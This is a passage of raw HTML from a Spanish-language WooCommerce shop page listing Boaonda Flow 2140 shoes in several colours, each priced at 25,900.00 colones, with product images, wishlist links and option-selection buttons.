	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-sky-v22-flamingo/" aria-label="Boaonda Flow 2140 SKY V22/FLAMINGO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 SKY V22/FLAMINGO</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-sky-v22-flamingo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21903" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21903" data-product_sku="BOAONDA-FLOW-2140-SKY-V22-FLAMINGO" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 SKY V22/FLAMINGO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21903" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21902 status-publish first instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21902"><a href="#" class="commercekit-save-wishlist" data-product-id="21902" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-selva-crepe/" title="Boaonda Flow 2140 SELVA/CREPE" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="193" src="https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-300x193.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 SELVA/CREPE" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-300x193.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-1024x659.jpg 1024w, https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-768x494.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-1536x988.jpg 1536w, https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-2048x1317.jpg 2048w, https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-990x637.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-441x284.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-800x515.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2025/04/2140_120_109-2-150x96.jpg 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-selva-crepe/" aria-label="Boaonda Flow 2140 SELVA/CREPE" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 SELVA/CREPE</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-selva-crepe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21902" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21902" data-product_sku="BOAONDA-FLOW-2140-SELVA-CREPE" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 SELVA/CREPE&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21902" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21901 status-publish instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21901"><a href="#" class="commercekit-save-wishlist" data-product-id="21901" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-rose-nude-flamingo/" title="Boaonda Flow 2140 ROSE NUDE/FLAMINGO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-8-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 ROSE NUDE/FLAMINGO" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-8-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-8-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-8-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-8-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-8-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-8-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-8-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-8.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-rose-nude-flamingo/" aria-label="Boaonda Flow 2140 ROSE NUDE/FLAMINGO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 ROSE NUDE/FLAMINGO</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-rose-nude-flamingo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21901" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21901" data-product_sku="BOAONDA-FLOW-2140-ROSE-NUDE-FLAMINGO" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 ROSE NUDE/FLAMINGO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21901" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21900 status-publish instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21900"><a href="#" class="commercekit-save-wishlist" data-product-id="21900" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-preto-splash-argila/" title="Boaonda Flow 2140 PRETO/SPLASH ARGILA" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="250" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-300x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 PRETO/SPLASH ARGILA" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-300x250.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-1024x854.jpg 1024w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-768x640.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-1536x1280.jpg 1536w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-2048x1707.jpg 2048w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-990x825.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-441x368.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-800x667.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2140_221_101-2-scaled-1-150x125.jpg 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-preto-splash-argila/" aria-label="Boaonda Flow 2140 PRETO/SPLASH ARGILA" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 PRETO/SPLASH ARGILA</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-preto-splash-argila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21900" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21900" data-product_sku="BOAONDA-FLOW-2140-PRETO-SPLASH-ARGILA" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 PRETO/SPLASH ARGILA&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21900" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21870 status-publish last instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21870"><a href="#" class="commercekit-save-wishlist" data-product-id="21870" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-negro-blanco/" title="Boaonda Flow 2140 NEGRO/BLANCO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 NEGRO/BLANCO" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-6-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-6-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-6-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-6-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-6-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-6-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-6-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-6.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-negro-blanco/" aria-label="Boaonda Flow 2140 NEGRO/BLANCO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 NEGRO/BLANCO</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-negro-blanco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21870" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21870" data-product_sku="BOAONDA-FLOW-2140-NEGRO-BLANCO" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 NEGRO/BLANCO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21870" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21847 status-publish first instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21847"><a href="#" class="commercekit-save-wishlist" data-product-id="21847" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-negro/" title="Boaonda Flow 2140 NEGRO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-5-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 NEGRO" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-5-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-5-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-5-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-5-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-5-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-5-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-5-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-5.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-negro/" aria-label="Boaonda Flow 2140 NEGRO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 NEGRO</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21847" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21847" data-product_sku="BOAONDA-FLOW-2140-NEGRO" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 NEGRO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21847" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21845 status-publish instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21845"><a href="#" class="commercekit-save-wishlist" data-product-id="21845" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-grafite-splash-grafite/" title="Boaonda Flow 2140 GRAFITE/SPLASH GRAFITE" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 GRAFITE/SPLASH GRAFITE" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-4-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-4-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-4-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-4-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-4-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-4-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-4-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-4.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-grafite-splash-grafite/" aria-label="Boaonda Flow 2140 GRAFITE/SPLASH GRAFITE" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 GRAFITE/SPLASH GRAFITE</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-grafite-splash-grafite/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21845" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21845" data-product_sku="BOAONDA-FLOW-2140-GRAFITE-SPLASH-GRAFITE" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 GRAFITE/SPLASH GRAFITE&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21845" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21843 status-publish instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21843"><a href="#" class="commercekit-save-wishlist" data-product-id="21843" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-grafite-cafe/" title="Boaonda Flow 2140 GRAFITE/CAFE" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 GRAFITE/CAFE" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-3-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-3-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-3-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-3-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-3-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-3-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-3-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-3.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-grafite-cafe/" aria-label="Boaonda Flow 2140 GRAFITE/CAFE" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 GRAFITE/CAFE</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-grafite-cafe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21843" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21843" data-product_sku="BOAONDA-FLOW-2140-GRAFITE-CAFE" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 GRAFITE/CAFE&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21843" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21842 status-publish last instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21842"><a href="#" class="commercekit-save-wishlist" data-product-id="21842" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-fem-negro-crepe/" title="Boaonda Flow 2140 FEM NEGRO/CREPE" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 FEM NEGRO/CREPE" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-2-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-2-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-2-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-2-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-2-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-2-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-2-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-2.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-fem-negro-crepe/" aria-label="Boaonda Flow 2140 FEM NEGRO/CREPE" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 FEM NEGRO/CREPE</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-fem-negro-crepe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21842" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21842" data-product_sku="BOAONDA-FLOW-2140-FEM-NEGRO-CREPE" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 FEM NEGRO/CREPE&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21842" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21840 status-publish first instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21840"><a href="#" class="commercekit-save-wishlist" data-product-id="21840" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-canela/" title="Boaonda Flow 2140 CANELA" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 CANELA" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-1-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-1-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-1-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-1-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-1-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-1-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-1-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-1.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-canela/" aria-label="Boaonda Flow 2140 CANELA" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 CANELA</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-canela/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21840" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21840" data-product_sku="BOAONDA-FLOW-2140-CANELA" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 CANELA&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21840" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21814 status-publish instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="21814"><a href="#" class="commercekit-save-wishlist" data-product-id="21814" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-blanco-blanco/" title="Boaonda Flow 2140 BLANCO/BLANCO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boaonda Flow 2140 BLANCO/BLANCO" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-300x300.png 300w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-150x150.png 150w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-768x768.png 768w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-990x990.png 990w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-441x441.png 441w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-100x100.png 100w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win-800x800.png 800w, https://monkeyscrubs.com/wp-content/uploads/2025/12/2902-win.png 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/zapatos/" class="catName">Zapatos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-blanco-blanco/" aria-label="Boaonda Flow 2140 BLANCO/BLANCO" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boaonda Flow 2140 BLANCO/BLANCO</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>25,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/boaonda-flow-2140-blanco-blanco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21814" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21814" data-product_sku="BOAONDA-FLOW-2140-BLANCO-BLANCO" aria-label="Elige las opciones para &ldquo;Boaonda Flow 2140 BLANCO/BLANCO&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21814" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
<li class="product type-product post-21812 status-publish instock product_cat-zapatos has-post-thumbnail shipping-taxable purchasable product-type-variable">
